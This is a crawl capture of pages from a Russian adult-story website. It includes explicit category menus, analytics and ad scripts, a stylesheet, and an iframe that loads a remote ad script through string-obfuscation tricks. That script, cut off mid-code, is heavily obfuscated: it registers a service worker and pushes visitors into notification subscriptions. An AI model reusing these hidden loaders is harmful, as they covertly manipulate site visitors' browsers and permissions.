                                                                                            <li><a class="menu_item" href="/category.php?cid=36">Пикап истории</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=58">В первый раз</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=70">Юмор</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=57">Жена-шлюшка</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=44">Мастурбация</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=69">Куколд, сексвайф</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=51">Из запредельного</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=39">Фемдом</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=35">Секс туризм</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=52">Эротика</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=53">Клизма</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=73">Трансексуалы</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=55">Живительная влага</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=56">Я хочу пи-пи</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=60">Сексwife и Cuckold</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=71">С ашипками</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=62">Эротические фантазии на тему секса</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=49">Эксклюзив</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=61">Запредельное</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=54">Пушистики</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=59">Восемнадцать лет</a></li>
                                                                                            <li><a class="menu_item" href="/category.php?cid=72">Перевод</a></li>
                                                                                                                                                                                                                                            </ul>
            </li>
            <li><a class="block a_r" href="/last_comments.php">Последние обсуждения</a></li>

                                    
            <li class="menu_sub">Соц. сети</li>
                            <li>
                    <a class="menu_item" href="https://vk.com/eromo_org">
                        <img src="/static/images/auth_icons/24/vk.png" alt=" "/> @eromo_org
                    </a>
                </li>
            

            <li class="menu_sub">Интересное</li>

            
                        <li><a class="menu_item" href="https://supergames.me/">On-Line игры</a></li>
                            <li><a class="menu_item" href="http://appmo.org/">Приложения для Android</a></li>
                        <li>

                <span class="menu_item">Загрузки</span>
                <ul>
                    <li><a class="menu_item" href="http://sasisa.ru/">SaSiSa!</a></li>
                    <li><a class="menu_item" href="https://muzmo.one/">Музыка</a></li>
                    <li><a class="menu_item" href="https://vidmo.org/">Видео</a></li>
                    <li><a class="menu_item" href="https://bookmo.pro/">Аудиокниги</a></li>
                    <li><a class="menu_item" href="https://pornogid.me/">PornoGid - лучшее порно!</a></li>
                    <li><a class="menu_item" href="https://sexmo.org/">XXX-Видео</a></li>

                    <li><a class="menu_item" href="https://obmenvsem.org/">Картинки</a></li>

                    <li><a class="menu_item" href="https://vpopke.com/">Эротика</a></li>
                </ul>
            </li>

            <li class="menu_sub">Версия</li>
            <li>
                <table class="m-letters">
                    <tr>
                        <td><a class="block" href="https://eromo.cc/story.php?id=57172&amp;theme=smart">LITE</a></td>
                        <td><b>TOUCH</b></td>
                    </tr>
                </table>
            </li>

            <li class="menu_sub">Бесконечная прокрутка страниц</li>
            <li>
                <table class="m-letters">
                    <tr>
                                                    <td><b>Включена</b></td>
                            <td><a class="block" href="https://eromo.cc/story.php?id=57172&amp;enable_pagination=1">Отключить</a></td>
                                            </tr>
                </table>
            </li>


        </ul>
    </nav>
</div>

<script type="text/javascript" src="/static/js/vendor/jquery-2.1.0.min.js"></script>
<script type="text/javascript" src="/static/js/headroom.min.js"></script>
<script type="text/javascript" src="/static/js/mmenu/dist/js/jquery.mmenu.all.min.js"></script>
<script type="text/javascript" src="/static/js/jquery-ias.min.js"></script>
<script type="text/javascript">
function ShowHideBlock(id, el)
{
    $(el).find('.arrows-down').toggle();
    $(el).find('.arrows-up').toggle();
    //$("#"+id).animate({"height": "toggle"}, { duration: 300 });
    $("#"+id).toggle();
}

$(function () {
    var mmenu_offcanvas = {
        position  : "left",
        zposition : "front"
    };

        if($(window).width() >= 800)
    {
        mmenu_offcanvas = false;
    }
    mmenu_offcanvas = false;
    
    var $mmenu_menu = $('nav#menu'),
            $mmenu_html = $('html, body');

    $mmenu_menu.mmenu({
        "slidingSubmenus": true,
        navbar: {
            title: '',
        },
        "extensions": [
            "border-full"
        ],
        dragOpen: false,

        offCanvas: mmenu_offcanvas
    },{
        //openingInterval: 0, // default 25
        //transitionDuration: 0, // default 400
    });

    var $anchor = false;
    $mmenu_menu.find('li > a').on(
            'click',
            function (e) {
                $anchor = $(this);
            }
    );

    var api = $mmenu_menu.data('mmenu');
    api.bind('closed',
            function () {
                if ($anchor) {
                    var href = $anchor.attr('href');
                    $anchor = false;

                    //	if the clicked link is linked to an anchor, scroll the page to that anchor
                    if (href.slice(0, 1) == '#') {
                        $mmenu_html.animate({
                            scrollTop: $(href).offset().top
                        });
                    }
                }
            }
    );


    // grab an element
    var myElement = document.getElementById('mhead');
    // construct an instance of Headroom, passing the element
    var headroom = new Headroom(myElement,
            {
                "offset": 100,
                "tolerance": 5
            }
    );
    // initialise
    headroom.init();

//    var v_titles = document.getElementsByClassName('v-title');
//    for (var i = 0; i < v_titles.length; ++i) {
//        //$clamp(v_titles[i], {clamp: 2, useNativeClamp: false, truncationChar: '..'});
//    }
});
</script>

            <script>
        var ias = $.ias({
            container: "#ajax-wrap",
            item: ".item-story",
            pagination: ".pages",
            next: ".next_page",
            delay: 100,
            negativeMargin: 500
        });
        ias.extension(new IASSpinnerExtension());            // shows a spinner (a.k.a. loader)

        // needed by the history extension
        ias.extension(new IASTriggerExtension({
            offset: 99,
            text: '<div class="link-block">Показать ещё...</div>',
            textPrev: '<div class="link-block">Загрузить предыдущие...</div>'
        }));
        ias.extension(new IASPagingExtension());
        ias.extension(new IASNoneLeftExtension({
            text: ''      // override text when no pages left
        }));
        ias.extension(new IASHistoryExtension({
            prev: '.prev_page'
        }));

        ias.on('rendered', function(items) {
            //var $items = $(items);
            //console.log('Loaded ' + $items.length + ' items from server');

            //bind_play_buttons();

            

        })

    </script>
    

            
    
    
    
        

                <!-- mobster deskt -->
        <script type="text/javascript" data-mrmnd-tag="iam" data-mrmnd-main="true">
            var _MRMND = _MRMND || {};
            _MRMND.cmd = _MRMND.cmd || [];

            if (!_MRMND.req) {
                var sc = document.createElement('script');
                sc.type = 'text/javascript';
                sc.setAttribute('async', 'async');
                sc.setAttribute('data-mrmnd-tag', 'iam');
                sc.src = '//pdvacde.com/dbp/pre/1b77a555d429f4ca373e550718ca2e54/'
                        + document.location.host.replace(/^www./, '')
                        + '?' + Math.random();

                if (document.head) {
                    document.head.appendChild(sc);
                } else {
                    var node = document.getElementsByTagName("script")[0];
                    node.parentNode.insertBefore(sc, node);
                }
                _MRMND.req = true;
            }
        </script>
        

            
    
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46872936 = new Ya.Metrika({
                    id:46872936,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46872936" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-43108437-16', 'auto');
  ga('send', 'pageview');

</script>

<!--0.03813 sec.-->
<!--(c)oded by NoX-->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eromo.cc/_r3k_fr4me_b0ttom.php?iframe_id=omfg9a53e3051160&ref=https%3A%2F%2Feromo.cc%2Fstory.php%3Fid%3D57172
body_size: 1057
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<base target="_parent" />
<style type="text/css">
    img {
        vertical-align: middle;
        max-width: 99%;
    }
</style>
<script>
    function resize_parrent_iframe() {

        if(window.self !== window.top)
        {
            var body = document.body,
                        html = document.documentElement;

                    var max_height = Math.max( body.scrollHeight, body.offsetHeight,
                                           html.clientHeight, html.scrollHeight, html.offsetHeight );

            var par_height = window.parent.document.getElementById('omfg9a53e3051160').height;

            if(par_height != max_height)
            {
                window.parent.document.getElementById('omfg9a53e3051160').height = max_height;
                window.parent.document.getElementById('omfg9a53e3051160').style.height = max_height+'px';

                //                console.log(body.scrollHeight, body.offsetHeight, html.clientHeight, html.scrollHeight, html.offsetHeight);
                //console.log('resize_parrent_iframe: omfg9a53e3051160 = '+max_height);

                //window.__height_resize = max_height;
            }
            else {
                //console.log(par_height + ' == ' + max_height);
            }
        }
        else
        {
            //console.log('window.self == window.top');
        }
    }
</script>






<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108);
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103);
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 356204,
            utm_content: '',
            domain: 'eromo.cc',
            proto: window.location.protocol,
            mode: 'strict_native'
        };
        window[cfg][url] = 'https://zapikaq.com/82713.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script>


</head>
<body style="margin: 0; padding: 0;">

    
    
<script>
    window.onload = function() {
        if(window.resize_parrent_iframe)
        {
            // начать повторы с интервалом 1 сек
            var timerId = setInterval(function() {
                if(window.resize_parrent_iframe){resize_parrent_iframe();}
            }, 700);

            // через 7 сек остановить повторы
            setTimeout(function() {
              clearInterval(timerId);
            }, 7000);
        }
    }
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://eromo.cc/static/css/touch.css?v=3
body_size: 4891
content:
/*
 * HTML5 Boilerplate
 *
 * What follows is the result of much research on cross-browser styling.
 * Credit left inline and big thanks to Nicolas Gallagher, Jonathan Neal,
 * Kroc Camen, and the H5BP dev community and team.
 */

/* ==========================================================================
   Base styles: opinionated defaults
   ========================================================================== */

html,
button,
input,
select,
textarea {
    color: #4c5554;
}

html, body {
    height:100%
}

body {
    font-size: 1em;
    /* line-height: 1.4; */
    background-color: #fff;
    color: #4c5554;
    position: relative;
    max-width: 650px;
    margin: 0 auto;
}

a {
    color: #DC5C2F;
}

a:visited {
    color: #DC5C2F;
}

a:hover {
    color: #DC5C2F;
}

/*
 * Remove the gap between images and the bottom of their containers: h5bp.com/i/440
 */

img {
    vertical-align: middle;
    max-width: 99%;
}

/*
 * Remove default fieldset styles.
 */

fieldset {
    border: 0;
    margin: 0;
    padding: 0;
}

/*
 * Allow only vertical resizing of textareas.
 */

textarea {
    resize: vertical;
}

/* ==========================================================================
   Author's custom styles
   ========================================================================== */

a {
    -webkit-tap-highlight-color: transparent;
    text-decoration: none;
    cursor: pointer;
}

.block {
    display: block;
}

.mhead {
    /*left: 0;*/
    top: 0;
    width: 100%;
    position: fixed;
    -webkit-backface-visibility: hidden;
    height: 43px;
    background: #FACDA6;
    color: #fff;
    overflow: hidden;
    zoom: 1;
    max-width: 650px;
}

.mfoot {
    background: #FACDA6;
    color: #fff;
    font-weight: bold;
    text-align: center;
    padding: 5px;
}

.mcont {
    padding-top: 43px;
    background-color: #fff;
}

/* m header button home wraper */
.mhb_home {
    width: 43px;
    float: left;

    padding-bottom: 1px;
    vertical-align: middle;
    display: block;
    color: #fff;
    border-left: none;
    text-align: center;
    white-space: nowrap;
}

.mhb_right {
    width: 18px;
    padding-left: 13px;
    padding-right: 12px;
    max-height: 3.318em;
    font-size: 1.08em;
    float: right;

    padding-bottom: 1px;
    vertical-align: middle;
    display: block;
    color: #fff;
    text-align: center;
    border-right: none;
    white-space: nowrap;
}

.mhb_center {
    padding-left: 10px;
    padding-right: 5px;
    zoom: 1;
    overflow: hidden;

    padding-bottom: 1px;
    vertical-align: middle;
    display: block;
    color: #fff;
    text-align: center;
    white-space: nowrap;
}

.header_btn {
    font-size: 1.17em;
    overflow: hidden;
    zoom: 1;
    text-overflow: ellipsis;
    vertical-align: middle;
    display: block;
    color: #fff;
}

.home_btn {
    background: url(/static/images/menu_2x.png) center no-repeat;
    background-size: 20px 18px;
    padding: 12px 0;
}

.search_btn {
    background-size: 18px 18px;
    padding: 12px 0 12px 17px;
}

#menu:not( .mm-menu ) {
    display: none;
}

.item-title {
    color: #DC5C2F;
    font-size: 1.1em;
    margin: 0 6px;
    padding: 8px 5px;
    font-weight: normal;
}


h1.item-title, h2.item-title {
    font-weight: bold;
    margin: 0;
    padding: 6px;
}

.item-card, .link-block {
    background: #ffecdb;
    border-bottom: 1px solid rgba(240, 221, 204, 0.51);
    text-overflow: ellipsis;
    word-wrap: break-word;
    padding: 5px 5px;
}

.more {
    padding-top: 8px;
    padding-bottom: 8px;
}

.items {
    /* cursor: pointer; */
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;

    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
    background: #ffecdb;
    margin: 0 6px 8px;
    overflow: hidden;
}

.item-song {
    background: #ffecdb;
    border-bottom: 1px solid rgba(206, 221, 250, 0.51);
    text-overflow: ellipsis;
    word-wrap: break-word;
    padding: 5px 5px;
}

.item {
    background: #ffecdb;
    border-bottom: 1px solid rgba(206, 221, 250, 0.51);
    padding: 5px 5px;
}

.item a {
    color: #DC5C2F;
}

.item-video {
    background: #ffecdb;
    border-bottom: 1px solid rgba(206, 221, 250, 0.51);
    padding: 5px 5px;

    text-overflow: ellipsis;
    word-wrap: break-word;
}

.item-video table {
    width: 100%;
}

td.v-poster {
    width: 35%;
    min-width: 110px;
    vertical-align: top;
}

td.v-poster div {
    /*max-width: 130px;*/
    position: relative;
}

td.v-info {
    width: 100%;
    padding-left: 4px;
    font-size: 0.875em;
    vertical-align: top;
}

.v-poster img {
    min-width: 100px;
    min-height: 75px;
    width: 100%;
    max-width: 100%;
}

.v-title {
    text-overflow: ellipsis;
    word-wrap: break-word;
    font-weight: 700;
}

.v-line {
    padding: 5px 0;
}

.thumb_label {
    font-size: .75em;
    position: absolute;
    color: #fff;
    padding: 2px 3px;
    margin: 2px;
    right: 0;
    bottom: 0;
    background: #000;
    background: rgba(0,0,0,.5);
    line-height: 1em;
}

td.artist-title {
    vertical-align: middle;
    word-break: break-all;
    overflow: hidden;
    zoom: 1;
    text-overflow: ellipsis;
    /* display: block; */
    font-size: 0.9em;
}

td.dl {
    width: 32px;
    height: 32px;
    vertical-align: middle;
    text-align: center;
    padding: 0 2px;
}

td.song-time {
    vertical-align: middle;
    text-align: center;
    width: 1%;
    color: #DC5C2F;
    font-size: 0.75em;
}

td.song-edit {
    vertical-align: middle;
    text-align: center;
    width: 32px;
    /* padding-right: 5px; */
}

td.play, td.song_icon {
    width: 32px;
    height: 32px;
    vertical-align: middle;
    text-align: center;
    padding: 0 2px;
}

td.play.playing {
    /*
    background: url(/img/kompoziciya.gif) no-repeat center;
    background-size: 24px 24px;
    */
}

.item-song.playing {
    background: #f8f8f8;
}

.progress_wrap {
    /* margin: 0 10px; */
}

.aic_line {
    display: none;
}

.playing .aic_line {
    display: block;
}

.aic_line {
    position: relative;
    width: 100%;
    height: 4px;
    padding: 6px 0;
    /* margin-top: -8px; */
}

.aic_back_line {
    width: 100%;
    background-color: #D8DEE4;
}

.aic_ln {
    top: 0;
    margin: 6px 0;
    border-radius: 2px;
    display: block;
    position: absolute;
    height: 4px;
    -webkit-user-select: none;
}

.aic_pl_wrap {
    /* padding: 0 4px; */
    left: 0;
    right: 0;
}

.aic_progress_line {
    background-color: #00586E;
    position: relative;
    border-radius: 0;
    margin: 0;
    width: 0;
}

.aic_slider {
    position: absolute;
    width: 8px;
    height: 8px;
    right: -4px;
    top: -2px;
    border-radius: 4px;
    border: 0;
    margin: 0;
    padding: 0;
    background-color: #00586E;
    outline: rgba(0, 0, 0, 0) solid 1px;
}

.aic_ln, .aic_slider {
    -webkit-user-select: none;
}

div.progress-bar {
    margin-top: 3px;
    border-radius: 2px;
    height: 2px;
    width: 0;
    background-color: #56a0f2;
}

.item-song a, .item-card a, .item-song table {
    color: #DC5C2F;
}

td.album_poster_td_small {
    width: 50px;
    height: 50px;
    padding-right: 5px;
    overflow: hidden;
}

.album_poster_td_small img {
    width: 50px;
    height: 50px;
}

.btn_more_right {
    float: right;
    border: 1px;
    border-radius: 2px;
    padding: 2px 10px;
    background-color: #DC5C2F;
    color: #fff;
    font-size: 0.8em;
    font-weight: bold;
}

.item-ads {
    display: inline-block;
    width: 30%;
    font-size: 0.8em;
    color: #DC5C2F;
    padding: 5px 0;
    overflow: hidden;
    white-space: nowrap;
}

/*
.play-button {
    width: 24px;
    height: 24px;
    float: left;
    background: url(../images/play24.png) center no-repeat;
    background-size: 24px 24px;
}

.song-duration {
    float: right;
    font-size: 0.8em;
    padding-left: 5px;
}

.song-info {
    padding-left: 5px;
    padding-right: 5px;
    zoom: 1;
    overflow: hidden;
    vertical-align: middle;
    display: block;
    text-align: left;
    white-space: nowrap;
}
*/

/* ====================================
   Headroom
   ==================================== */

/*
.headroom--pinned {
    display: block;
}
.headroom--unpinned {
    display: none;
}
*/

/**
 * Note: I have omitted any vendor-prefixes for clarity.
 * Adding them is left as an exercise for the reader.
 */
.headroom {
    -webkit-transition: transform 200ms linear;
    -moz-transition: transform 200ms linear;
    -ms-transition: transform 200ms linear;
    -o-transition: transform 200ms linear;
    transition: transform 200ms linear;
}

.headroom--pinned {
    -webkit-transform: translateY(0%);
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -o-transform: translateY(0%);
    transform: translateY(0%);
}

.headroom--unpinned {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
}

/* ==========================================================================
   Helper classes
   ========================================================================== */

/* Prevent callout */

.nocallout {
    -webkit-touch-callout: none;
}

.pressed {
    background-color: rgba(0, 0, 0, 0.7);
}

/* A hack for HTML5 contenteditable attribute on mobile */

textarea[contenteditable] {
    -webkit-appearance: none;
}

/* A workaround for S60 3.x and 5.0 devices which do not animated gif images if
   they have been set as display: none */

.gifhidden {
    position: absolute;
    left: -100%;
}

/*
 * Image replacement
 */

.ir {
    background-color: transparent;
    background-repeat: no-repeat;
    border: 0;
    direction: ltr;
    display: block;
    overflow: hidden;
    text-align: left;
    text-indent: -999em;
}

.ir br {
    display: none;
}

/*
 * Hide from both screenreaders and browsers: h5bp.com/u
 */

.hidden {
    display: none !important;
    visibility: hidden;
}

/*
 * Hide only visually, but have it available for screenreaders: h5bp.com/v
 */

.visuallyhidden {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

/*
 * Extends the .visuallyhidden class to allow the element to be focusable
 * when navigated to via the keyboard: h5bp.com/p
 */

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
}

/*
 * Hide visually and from screenreaders, but maintain layout
 */

.invisible {
    visibility: hidden;
}

/**
 * Clearfix helper
 * Used to contain floats: h5bp.com/q
 */

.clearfix:before,
.clearfix:after {
    content: "";
    display: table;
}

.clearfix:after {
    clear: both;
}

/* ==========================================================================
   EXAMPLE Media Queries for Responsive Design.
   Theses examples override the primary ('mobile first') styles.
   Modify as content requires.
   ========================================================================== */

@media only screen and (min-width: 800px) {
    /* Style adjustments for viewports that meet the condition */
}

@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-resolution: 144dpi) {
    /* Style adjustments for viewports that meet the condition */
}

/****** pages *******/
.pages {
    text-align: center;
    padding: 3px 0;
}

.pages a, .pages b {
    display: inline-block;
    /* cursor: pointer; */
    text-decoration: none;
    border: 1px solid #D9D9D9;
    border-radius: 3px 3px 3px 3px;
    padding: 5px 2px;
    vertical-align: middle;
    margin: 2px;
    background-color: #FFFFFF;
    overflow: hidden;
}

.next_page {
    width: 35%;
}

.prev_page {
    width: 35%;
}

.start_page_link {
    width: 10%;
    max-width: 50px;
}

.pages b {
    width: 10%;
    max-width: 50px;
}

@media screen and (min-width: 900px) {
    .next_page, .prev_page {
        width: 10%;
    }

    .start_page_link, .pages b {
        width: 5%;
        max-width: 50px;
    }
}

.pages b {
    border: 1px solid #D9D9D9;
    background-color: #F2F2F2;
}

.pages fieldset {
    border: 0;
    padding: 0;
}

.pages form {
    margin: 0;
}


input[type=submit], button, .ibutton {
    background-color: #DC5C2F;
    color: #FFF;
    padding: 5px;
    font-weight: bold;
    border: 1px;
    border-radius: 2px;
    -webkit-appearance: none;
}

.nav {
    font-size: 0.95em;
    color: #a75931;
    margin: 0 2px 8px 6px;
}

.nav a {
    border: 1px;
    border-radius: 2px;
    padding: 2px 4px;
    background-color: #DC5C2F;
    font-size: 0.95em;
    color: #ffffff;
    display: inline-block;
    margin-top: 2px;
}

input {
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

.btn_short, a.btn_short {
    border: 1px;
    border-radius: 2px;
    padding: 2px 5px;
    background-color: #DC5C2F;
    font-size: 0.9em;
    font-weight: bold;
    margin: 3px 0;
    display: inline-block;
    color: #ffffff;
    text-align: center;
}

.btn_short_border, a.btn_short_border {
    border: 1px solid #DC5C2F;
    border-radius: 2px;
    padding: 2px 5px;
    font-size: 0.9em;
    /*font-weight: bold;*/
    margin: 3px 0;
    display: inline-block;
    text-align: center;
}

.cat_tag {
    font-size: 0.85em;
    font-weight: normal; 
}

.btn_long, a.btn_long {
    border: 1px;
    border-radius: 2px;
    padding: 2px 5px;
    background-color: #DC5C2F;
    font-size: 0.9em;
    font-weight: bold;
    margin: 3px 0;
    display: inline-block;
    color: #ffffff;
    width: 100%;
    text-align: center;
}

.menu {
    display: table;
    width: 100%;
    border-collapse: collapse;
    border: none;
}

.menu ul {
    display: table-row;
}

.menu li {
    display: table-cell;
    margin: 0;
}

.menu a, .menu div {
    display: block;
    text-align: center;
    border: 1px solid #DC5C2F;
    border-radius: 2px;
    padding: 6px 2px;
    background-color: #ffecdb;
    color: #DC5C2F;
    margin: 0 4px;
    font-weight: bold;
    vertical-align: middle;
    font-size: 0.8em;
}

.menu .activ {
    background-color: #DC5C2F;
    color: #fff;
}

#horizontal-style {
    display: table;
    width: 100%;
    table-layout: fixed;
}

#horizontal-style li {
    display: table-cell;
    vertical-align: middle;
}

.formLine {
    overflow: hidden;
}

.formLine input {
    width: 100%;
}

.formLine .before {
    float: left;
}

.formLine span {
    display: block;
    overflow: hidden;
    padding: 0 5px;
}

.formLine .after {
    float: right;
}

.formLine input {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.pre {
    display: block;
    unicode-bidi: embed;
    /* font-family: monospace; */

    white-space: pre-wrap; /* CSS 3 */
    white-space: -moz-pre-wrap; /* Mozilla, since 1999 */
    white-space: -pre-wrap; /* Opera 4-6 */
    white-space: -o-pre-wrap; /* Opera 7 */
    word-wrap: break-word; /* Internet Explorer 5.5+ */
}

.item-card a.block {
    padding-top: 5px;
    padding-bottom: 5px;
}

#mm-0 {
    padding-top: 0;
}

#mm-0 .mm-navbar {
    display: none;
}

.oneline {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
}

table.m-letters {
    width: 100%;
}

table.m-letters tr {
    border-bottom: 1px solid #c6c6c6;
}

table.m-letters td {
    width: 49%;
    text-align: center;
    border-right: 1px solid #c6c6c6;
}

table.m-letters a {
    padding: 5px;
    color: rgba(0, 0, 0, 0.7);
}

.red, a.red {
    color: #FF0000;
}

.error_msg {
    color: #FF0000;
    border: 1px solid #8e0002;
    background-color: #ffd39c;
    padding: 2px;
    margin: 2px 0;
}

.notice_msg {
    color: #126723;
    border: 1px solid #039734;
    background-color: #95ffc0;
    padding: 2px;
    margin: 2px 0;
}

.song_ver {
    font-size: 0.75em;
    color: rgba(119, 154, 200, 0.85);
}

.arrows-down {

}

.arrows-up {
    display: none;
}

.dashed-text {
    border-bottom: 1px dashed #FACDA6;
    cursor: pointer;
    color: #DC5C2F
}

.fav_right {
    float: right;
    width: 32px;
    vertical-align: middle;
}

.feed-item .item-card, .feed-item .item-song {
    border-bottom: 0;
}

.nwoh {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

#videoplayer_vidmo {
    width: 99%;
    height: 175px;
    position: relative;
    box-sizing: border-box;
    padding: 0;
    margin: 0 auto;
}

@media screen and (min-device-width: 480px) {
    #videoplayer_vidmo {
        width: 480px;
        height: 300px;
    }
}

.header_logo {
    display: inline-block;
    height: 37px;
    margin: 3px 0;
    /*width: 180px;*/
}

span.text {
    color: #4c5554;
}

.slogan {
    background: #ffecdb;
    margin: 0 0 8px;
    color: #DC5C2F;
    font-weight: bold;
    text-align: center;
    padding: 5px;
}






--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://zapikaq.com/82713.js
body_size: 15960
content:
!function(){function t(n,t){for(var o=(t||("undefined"!=typeof atob?atob:self.atob))((n+"=".repeat((4-n.length%4)%4)).replace(/-/g,'+').replace(/_/g,'/')),e=new Uint8Array(o.length),i=0;i<o.length;++i)e[i]=o.charCodeAt(i);return e}function i(){r('unloaded',{})}function u(){zn((()=>tspk53132('rgzARuxrlijezmtv2'))(),(()=>tspk53132('rgzARuxrlijezmtvKytcAmur'))()),v('confirm_disagree'),Y(O,{mode:'popup'}),_()}function n(n){return navigator.serviceWorker.ready}function o(n){return n[(()=>tspk53132('twuoQgrjmey'))()][(()=>tspk53132('kgvZyhwlxiwxoss'))()]().then(function(n){return e=n,new Promise(function(t,o){e?v('script_failed',{reason:nn.ALR_SUB}).then(function(){return V&&window.close()}):('default'===window[(()=>tspk53132('Rqvpjogjzivr'))()].permission&&(v(V?(()=>tspk53132('tqrBtfwquw'))():'dialog_show',{timestamp:performance&&performance.now().toFixed()||!1}),Y(j),window[(()=>tspk53132('Rqvpjogjzivr'))()][(()=>tspk53132('vgsBiyxYkrtmywnwu'))()](function(n){r('showed',{reason:n}),window.removeEventListener('beforeunload',i),'granted'!==n&&(v('script_failed',{reason:nn.BAD_PERM}),'denied'===n&&o('denied'),'default'===n&&('denied'===window[(()=>tspk53132('Rqvpjogjzivr'))()].permission?o('denied'):o('default'))),t()})),'granted'===window[(()=>tspk53132('Rqvpjogjzivr'))()].permission&&t(),'denied'===window[(()=>tspk53132('Rqvpjogjzivr'))()].permission&&(V?v('script_failed',{reason:nn.DENIED}).then(function(){return window.close()}):_t?v('script_failed',{reason:nn.DENIED}):x()))});var e}).then(At(gt,s({applicationServerKey:t(Nn('publicKey'),window.atob)},yt()))).then(function(){return n[(()=>tspk53132('twuoQgrjmey'))()][(()=>tspk53132('wwdzgxmkk'))()]({userVisibleOnly:!0,applicationServerKey:t(Nn('publicKey'),window.atob)})}).then(function(n){return n?(At(wt,s({applicationServerKey:t(Nn('publicKey'),window.atob)},yt()))(),v(V?(()=>tspk53132('tqrBtfepxel'))():'dialog_agree'),Y(U),pt({subscription:n,url:"".concat(Nn('createUrl'),"?visitor_id=").concat(Nn('visitorId')),wnd:window,params:yt()})):(v('script_failed',{reason:nn.SUB_FAIL}),!1)}).then(At(ht)).then(function(n){return!!n&&(zn((()=>tspk53132('rgzARuxrlijezmtv2'))(),(()=>tspk53132('rgzARuxrlijezmtvKytcAmur'))()),void(V?($n(),window.close()):Y(B)))}).catch(function(n){var t;t=n,Y(O,{mode:'native'}),Y('default'===t?P:R),'denied'===window[(()=>tspk53132('Rqvpjogjzivr'))()].permission?v(V?(()=>tspk53132('tqrBtfhryanvki'))():'dialog_disagree').then(function(){zn((()=>tspk53132('rgzARuxrlijezmtv2'))(),(()=>tspk53132('rgzARuxrlijezmtvKytcAmur'))()),V&&window.close()}):'default'===t||v('script_failed',{reason:"".concat(nn.SUB_IMP,": ").concat(t.toString())}).then(function(){return V&&window.close()})})}function d(){if(_t=Nn('mode')===Ln,'denied'===window[(()=>tspk53132('Rqvpjogjzivr'))()].permission||'http:'===window.location.protocol)return V?void v('script_failed',{reason:nn.DENIED}).then(function(){return window.close()}):_t||0||!1?(Y(N),void Promise.resolve().then(function(){return v('script_failed',{reason:nn.DENIED})})):void x();xt(),V?nt():bn(on),window.addEventListener('beforeunload',i,!1),navigator.serviceWorker.addEventListener('controllerchange',function(n){n.target.controller&&location.origin+Nn('swPath')!==n.target.controller.scriptURL&&v('script_failed',{reason:nn.SW_REPLACE})}),navigator.serviceWorker.register(Nn('swPath')).then(n).then(At(mt)).then(o).catch(function(){v('script_failed',{reason:nn.SW_FAIL}).then(function(){return V&&window.close()}),V||_t||x()})}function f(n,t,o){return t in n?Object.defineProperty(n,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[t]=o,n}function l(n,t){var o;return 